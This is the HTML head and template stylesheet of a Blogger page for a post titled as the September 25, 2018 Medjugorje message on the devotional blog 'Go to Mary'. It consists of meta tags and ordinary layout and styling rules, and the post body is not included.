<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/1300423601489867770/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaI1Sj4Zc0S206dvDo72sgaRTpugfOFWNBQ9-5dDl8Yn2HMhg_rCD-nItmmPkUXnAfulonGnjtSYMoMvIGOh4Gxj0yczqFEr71QBbn1rkl3H4TWGVbNwq5s0EwWgnJh536D_ePOWRJYs/s320/471px-Dante_Gabriel_Rossetti_-_The_Girlhood_of_Mary_Virgin.jpg' rel='image_src'/>
<meta content='September 25, 2018 Our Lady of Medjugorje Message to Marija' name='description'/>
<meta content='https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html' property='og:url'/>
<meta content='Medjugorje Message from Our Lady September 25, 2018' property='og:title'/>
<meta content='September 25, 2018 Our Lady of Medjugorje Message to Marija' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaI1Sj4Zc0S206dvDo72sgaRTpugfOFWNBQ9-5dDl8Yn2HMhg_rCD-nItmmPkUXnAfulonGnjtSYMoMvIGOh4Gxj0yczqFEr71QBbn1rkl3H4TWGVbNwq5s0EwWgnJh536D_ePOWRJYs/w1200-h630-p-k-no-nu/471px-Dante_Gabriel_Rossetti_-_The_Girlhood_of_Mary_Virgin.jpg' property='og:image'/>
<title>
Medjugorje Message from Our Lady September 25, 2018 - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Medjugorje Message from Our Lady September 25, 2018' property='og:title'/>
<meta content='https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaI1Sj4Zc0S206dvDo72sgaRTpugfOFWNBQ9-5dDl8Yn2HMhg_rCD-nItmmPkUXnAfulonGnjtSYMoMvIGOh4Gxj0yczqFEr71QBbn1rkl3H4TWGVbNwq5s0EwWgnJh536D_ePOWRJYs/s320/471px-Dante_Gabriel_Rossetti_-_The_Girlhood_of_Mary_Virgin.jpg' property='og:image'/>
<meta content='September 25, 2018 Our Lady of Medjugorje Message to Marija' name='og:description'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Medjugorje Message from Our Lady September 25, 2018' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjaI1Sj4Zc0S206dvDo72sgaRTpugfOFWNBQ9-5dDl8Yn2HMhg_rCD-nItmmPkUXnAfulonGnjtSYMoMvIGOh4Gxj0yczqFEr71QBbn1rkl3H4TWGVbNwq5s0EwWgnJh536D_ePOWRJYs/s320/471px-Dante_Gabriel_Rossetti_-_The_Girlhood_of_Mary_Virgin.jpg' name='twitter:image'/>
<meta content='Medjugorje Message from Our Lady September 25, 2018' name='twitter:title'/>
<meta content='September 25, 2018 Our Lady of Medjugorje Message to Marija' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
